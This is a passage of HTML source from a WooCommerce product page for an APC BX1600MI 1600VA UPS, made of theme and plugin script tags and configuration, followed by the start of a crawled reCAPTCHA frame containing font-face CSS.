tent/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-widget-collapse-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/footer-base.min.css","wd-info-box-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-info-box.min.css","wd-image-gallery-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-gallery.min.css","wd-text-block-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/el-text-block.min.css","wd-scroll-top-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/wd-search-form.min.css","wd-header-search-fullscreen-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.5.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.5.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.5.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.5.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/backHistory.min.js?ver=6.5.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.5.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.5.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/wishlist.min.js?ver=6.5.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.5.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.5.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.5.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.gemani.co.ke\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gemani.co.ke\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gemani.co.ke\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b62b5e636c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13669,"title":"APC%20BX1600MI%20Back-UPS%2C%201600VA%2C%20Tower%2C%20230V%2C%206x%20IEC%20C13%20outlets%2C%20AVR%20-%20Gemani%20Supplies","excerpt":"<h1>APC BX1600MI Back-UPS, 1600VA, Tower, 230V, 6x IEC C13 outlets, AVR<\/h1>\r\nThe APC Back-UPS 1600VA Tower model is a robust and reliable uninterruptible power supply (UPS) system designed for ensuring uninterrupted power and protection for a wide range of electronics. This model, with its 230V input and 6 IEC C13 outlets, is particularly suited for home offices, small businesses, and networking equipment.","featuredImage":"https:\/\/www.gemani.co.ke\/wp-content\/uploads\/2024\/07\/316.png"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.gemani.co.ke\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gemani.co.ke\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gemani.co.ke\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b62b5e636c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13669,"title":"APC%20BX1600MI%20Back-UPS%2C%201600VA%2C%20Tower%2C%20230V%2C%206x%20IEC%20C13%20outlets%2C%20AVR%20-%20Gemani%20Supplies","excerpt":"<h1>APC BX1600MI Back-UPS, 1600VA, Tower, 230V, 6x IEC C13 outlets, AVR<\/h1>\r\nThe APC Back-UPS 1600VA Tower model is a robust and reliable uninterruptible power supply (UPS) system designed for ensuring uninterrupted power and protection for a wide range of electronics. This model, with its 230V input and 6 IEC C13 outlets, is particularly suited for home offices, small businesses, and networking equipment.","featuredImage":"https:\/\/www.gemani.co.ke\/wp-content\/uploads\/2024\/07\/316.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/initZoom.min.js?ver=6.5.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/slick.min.js?ver=6.5.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.5.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.5.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productImages.min.js?ver=6.5.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.5.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.5.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.5.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.5.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.5.4" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/elements/accordion.min.js?ver=6.5.4" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.5.4" id="wd-single-product-tabs-comments-fix-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.5.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productHover.min.js?ver=6.5.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.5.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.5.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/quickView.min.js?ver=6.5.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.5.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_67627eadd74e335c2146c1d809a808c4","fragment_name":"wc_fragments_67627eadd74e335c2146c1d809a808c4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gemani.co.ke/wp-content/themes/WoodMart%20Theme/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeaLrAiAAAAAHQMfFwylG1zXGdY1Z54F-eb54_i&co=aHR0cHM6Ly93d3cuZ2VtYW5pLmNvLmtlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=93zzrfbs2t82
body_size: 48740
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
